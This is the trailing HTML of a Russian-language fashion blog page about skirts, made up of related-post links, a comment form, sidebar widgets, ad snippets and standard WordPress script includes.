                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-4741" class="post-item post-4741 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/07/yubka-iz-fatina-30-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/fatinovaya-yubka/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/fatinovaya-yubka/" class="post-title">
					<h4>												Юбка из фатина: особенности, возможные сочетания					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/fatinovaya-yubka/" class="post-date">
                                                                            15.07.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-4210" class="post-item post-4210 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/02/djinsovaya-ubka-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/dzhinsovaya-yubka/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/dzhinsovaya-yubka/" class="post-title">
					<h4>												Джинсовая юбка: как выбрать и с чем сочетать					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/dzhinsovaya-yubka/" class="post-date">
                                                                            21.02.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                5 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-1760" class="post-item post-1760 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki tag-zhenskie-yubki tag-modnye-obrazy tag-s-chem-nosit">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2021/05/ubka-karandash-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/kozhanaya-yubka-karandash/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/kozhanaya-yubka-karandash/" class="post-title">
					<h4>												Кожаная юбка карандаш: на что следует обратить внимание?					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/kozhanaya-yubka-karandash/" class="post-date">
                                                                            03.05.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                7 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div><div class="post-related-item">
	<article id="post-4140" class="post-item post-4140 post type-post status-publish format-standard has-post-thumbnail hentry category-yubki">
		<div class="post-container">

			
				<div class="post-thumbnail">
											<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2022/02/ubka-trapeciya-420x265.jpg);"></div>
							</div>
						</div>
					
					            <a href="https://you-look.by/yubka-trapecziya/" class="post-overlay"></a>
        														</div>

			
			<div class="post-content-container">
				<div class="post-categories-container">
                <div class="post-categories"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/">Женские юбки</a></div>
            </div>
				<a href="https://you-look.by/yubka-trapecziya/" class="post-title">
					<h4>												Юбка-трапеция: уникальные возможности А-силуэта					</h4>				</a>

				
    
    
            <div class="post-meta">
            
    <div class="post-meta-content">
                    <span class="post-auhor-date">
               
                                    <a href="https://you-look.by/yubka-trapecziya/" class="post-date">
                                                                            18.02.2023                                            </a>
                            </span>
        
                
                
                
                            <span class="post-readtime">
                <i class="icon icon-clock"></i>
                6 мин <span> </span>            </span>
        
                
                            <span class="placeholder-post-read-later"></span>
            </div>

        </div>
    
			</div>

		</div>
	</article>


</div>																			</div>
									
									
							</article>
						
<div class="sh-comments">
	

	<div class="sh-comment-form">
		
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yubka-v-kletku/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://you-look.by/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><label>Ваше соощение <span>*</span></label>
			<p class="comment-form-comment">
				<textarea id="comment" name="comment" cols="45" rows="8" required></textarea>
			</p><div class="sh-comment-form-column"><label>Ваше имя <span>*</span></label>
					<p class="comment-form-author">
						<input id="author" name="author" type="text" value="" required />
					</p></div>
<div class="sh-comment-form-column"><label>Email  <span>*</span></label>
					<p class="comment-form-email">
						<input id="email" name="email" type="text" value="" required />
					</p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<div class="sh-comments-required-notice">Обязательные поля для заполнения <span>*</span></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить" /> <input type='hidden' name='comment_post_ID' value='3990' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		</div>
</div>

				</div>
			</div>
							<div id="sidebar" class="sidebar-right">
					
<div class="sidebar-container">
			<div id="block-3" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-17 -->
<div id="yandex_rtb_R-A-765902-17"></div>
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-765902-17',
    blockId: 'R-A-765902-17'
  })
})</script></div><div id="block-4" class="widget-item widget_block"><!-- Yandex.RTB R-A-765902-15 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',    
    blockId: 'R-A-765902-15'
  })
})</script></div><div id="posts_slider-1" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Читаемые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-init">
				<div class="sh-widget-posts-slider-group">
				
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-so-strazami/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-so-strazami/">
    									<h5 class="post-title">
    										Купальник со стразами: яркий акцент вашего летнего образа    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalniki-stringi/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalniki-stringi/">
    									<h5 class="post-title">
    										Модные купальники-стринги: тренды сезона и рекомендации по выбору    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/retro-kupalniki/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/retro-kupalniki/">
    									<h5 class="post-title">
    										Ретро-купальники: стиль прошлого в современной моде    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
												</div><div class="sh-widget-posts-slider-group">
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/belyj-kupalnik/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/belyj-kupalnik/">
    									<h5 class="post-title">
    										Белый купальник: ваш идеальный выбор для летнего отдыха    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-monokini/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-monokini/">
    									<h5 class="post-title">
    										Монокини: как выбрать идеальный купальник для вашей фигуры    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
					
                            						<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style1">
    							<a href="https://you-look.by/kupalnik-majka/" class="sh-widget-posts-slider-thumbnail sh-post-review-mini" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-majka-16-80x80.jpeg);">
                                                                        <div class="post-overlay-small"></div>
                                </a>
    							<div class="sh-widget-posts-slider-content">
    								<a href="https://you-look.by/kupalnik-majka/">
    									<h5 class="post-title">
    										Купальник-майка: идеальный выбор для тех, кто ценит комфорт и стиль    									</h5>
    								</a>
    								<div class="post-meta">
    									
    <div class="post-meta-content">
        
                
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                58            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

    								</div>
    							</div>
    						</div>
                        
						
									</div>
			</div>

        	
    
</div><div id="custom_html-9" class="widget_text widget-item widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-765902-11 -->
<script type="rocketlazyloadscript">window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'fullscreen',
    blockId: 'R-A-765902-11'
  })
})</script></div></div>	</div>
				</div>
					</div>

	
					</div>
				</div>

		    
    
            <div class="sh-footer-instagram-title-bottom"></div>
    
	
					
				<footer class="sh-footer">
					<div class="sh-footer-widgets">
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6">
                <div id="nav_menu-3" class="widget-item widget_nav_menu"><div class="sh-widget-title-styling"><h3 class="widget-title">Популярные разделы</h3></div><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-5118" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-5118"><a href="https://you-look.by/category/zhenskaya-moda/" >Женская мода</a></li>
<li id="menu-item-5119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5119"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/platya/" >Платья</a></li>
<li id="menu-item-5120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5120"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/zhenskie-shorty/" >Шорты</a></li>
<li id="menu-item-5121" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5121"><a href="https://you-look.by/category/zhenskaya-moda/legkaya-odezhda/yubki/" >Юбки</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5123"><a href="https://you-look.by/category/trendy/" >Тренды 2024</a></li>
</ul></div></div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="posts_slider-3" class="widget_facebook widget-item widget_posts_slider">
			<div class="widget-slide-arrows-container">
			<div class="sh-widget-title-styling"><h3 class="widget-title">Новые статьи</h3></div>                			<div class="widget-slide-arrows sh-carousel-buttons-styling"></div>
            		</div>
	
			
			<div class="sh-widget-posts-slider sh-widget-posts-slider-group-style2 style3 sh-widget-posts-slider-init">
				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-so-strazami-15-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-so-strazami/">
											<h5 class="post-title">
												Купальник со стразами: яркий акцент вашего летнего образа											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-so-strazami/" class="post-date">
                                                    30.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                984            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalniki-stringi-12-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalniki-stringi/">
											<h5 class="post-title">
												Модные купальники-стринги: тренды сезона и рекомендации по выбору											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalniki-stringi/" class="post-date">
                                                    23.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                854            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/retro-kupalniki-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/retro-kupalniki/">
											<h5 class="post-title">
												Ретро-купальники: стиль прошлого в современной моде											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/retro-kupalniki/" class="post-date">
                                                    22.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                676            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/belyj-kupalnik-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/belyj-kupalnik/">
											<h5 class="post-title">
												Белый купальник: ваш идеальный выбор для летнего отдыха											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/belyj-kupalnik/" class="post-date">
                                                    19.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                83            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

				
					<div class="sh-widget-posts-slider-item sh-widget-posts-slider-style2">
						<div class="sh-ratio">
							<div class="sh-ratio-container">
								<div class="sh-ratio-content" style="background-image: url( https://you-look.by/wp-content/uploads/2024/04/kupalnik-monokini-16-420x265.jpeg);">
									<div class="sh-widget-posts-slider-content">

										<a href="https://you-look.by/kupalnik-monokini/">
											<h5 class="post-title">
												Монокини: как выбрать идеальный купальник для вашей фигуры											</h5>
										</a>
										<div class="post-meta">
											
    <div class="post-meta-content">
        
                                            <span class="post-auhor-date">
                    <a href="https://you-look.by/kupalnik-monokini/" class="post-date">
                                                    17.04.2024                                            </a>
                </span>
                    
                
                
                
                            <span class="post-views">
                <i class="icon icon-eye"></i>
                112            </span>
        
                            <span class="placeholder-post-read-later"></span>
            </div>

										</div>

									</div>
								</div>
							</div>
						</div>
					</div>

							</div>

			
    
</div>            </div>
            <div class="col-md-4 col-sm-6">
                <div id="block-2" class="widget-item widget_block"><script type="rocketlazyloadscript" async data-rocket-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- gopgo -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5841096059406444"
     data-ad-slot="9064225120"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="rocketlazyloadscript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>            </div>
        </div>
    </div>
</div>
	<div class="sh-copyrights sh-copyrights-align-left2">
		<div class="container container-padding">
			<div class="sh-table">
				<div class="sh-table-cell">

					
													<div class="sh-copyrights-logo">
								<img src="//you-look.by/wp-content/uploads/2020/10/logolook-e1601791491299.png" class="sh-copyrights-image" alt="" />
							</div>
						
					
				</div>
				<div class="sh-table-cell">

					
						<div class="sh-copyrights-info">
														<span><ul style="list-style-type: none"><li><a href="/sitemap/">Карта сайта</a></li><li><a href="https://you-look.by/privacy/">Политика конфиденциальности</a></li></ul></span>
						</div>

						
					
				</div>
			</div>
		</div>
	</div>
				</footer>

					

					</div>
		

		

	<div class="sh-back-to-top sh-back-to-top1">
		<i class="fa fa-angle-up"></i>
	</div>


    <div id="login-register" style="display: none;">
        <div class="sh-login-popup-tabs">
            <ul class="nav nav-tabs">
                <li class="active">
                    <a data-target="#viens" data-toggle="tab">Login</a>
                </li>
                <li>
                    <a data-target="#divi" data-toggle="tab">Register</a>
                </li>
            </ul>
        </div>
        <div class="tab-content">
            <div class="tab-pane active" id="viens">

                <div class="sh-login-popup-content sh-login-popup-content-login">
                    <form name="loginform" id="loginform" action="https://you-look.by/wp-login.php" method="post"><p class="login-username">
				<label for="user_login">Имя пользователя или email</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p><p class="login-password">
				<label for="user_pass">Пароль</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p><a href="/wp-login.php?action=lostpassword" class="login-forgot-password">Forgot Password</a><p class="login-remember"><label><input name="rememberme" type="checkbox" id="rememberme" value="forever" /> Запомнить меня</label></p><p class="login-submit">
				<input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
				<input type="hidden" name="redirect_to" value="https://you-look.by/yubka-v-kletku/" />
			</p></form>                </div>

            </div>
            <div class="tab-pane" id="divi">

                <div class="sh-login-popup-content">
                    
                        <p id="reg_passmail">Registration is closed.</p>

                                    </div>

            </div>
        </div>
    </div>

			</div>
	
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/you-look.by\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1705569992' id='contact-form-7-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js' defer></script>
<script type='text/javascript' id='wp-jquery-lightbox-js-extra'>
/* <![CDATA[ */
var JQLBSettings = {"fitToScreen":"1","resizeSpeed":"400","displayDownloadLink":"0","navbarOnTop":"0","loopImages":"","resizeCenter":"","marginSize":"40","linkTarget":"","help":"","prevLinkTitle":"previous image","nextLinkTitle":"next image","prevLinkText":"\u00ab Previous","nextLinkText":"Next \u00bb","closeTitle":"close image gallery","image":"Image ","of":" of ","download":"Download","jqlb_overlay_color":"#000000","jqlb_overlay_close":"1","jqlb_border_width":"10","jqlb_border_color":"#ffffff","jqlb_border_radius":"0","jqlb_image_info_background_transparency":"100","jqlb_image_info_bg_color":"#ffffff","jqlb_image_info_text_color":"#000000","jqlb_image_info_text_fontsize":"10","jqlb_show_text_for_image":"1","jqlb_next_image_title":"next image","jqlb_previous_image_title":"previous image","jqlb_next_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/next.gif","jqlb_previous_button_image":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/prev.gif","jqlb_maximum_width":"","jqlb_maximum_height":"","jqlb_show_close_button":"1","jqlb_close_image_title":"close image gallery","jqlb_close_image_max_heght":"22","jqlb_image_for_close_lightbox":"https:\/\/you-look.by\/wp-content\/plugins\/wp-lightbox-2\/styles\/images\/ru_RU\/closelabel.gif","jqlb_keyboard_navigation":"1","jqlb_popup_size_fix":"0"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/plugins/wp-lightbox-2/js/dist/wp-lightbox-2.min.js?ver=1.3.4.1' id='wp-jquery-lightbox-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.1' id='jquery-effects-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/themes/gillion/js/plugins/bootstrap.min.js?ver=3.3.4' id='bootstrap-js' defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-content/cache/min/1/wp-content/themes/gillion/js/plugins/smoothscroll.js?ver=1705569992' id='smoothscroll-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://you-look.by/wp-includes/js/comment-reply.min.js?ver=5.9.1' id='comment-reply-js' defer></script>
		<script type="rocketlazyloadscript" data-rocket-type="text/javascript">window.addEventListener('DOMContentLoaded', function() { jQuery(document).ready(function ($) { "use strict"; }); });</script>
	</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769137207 -->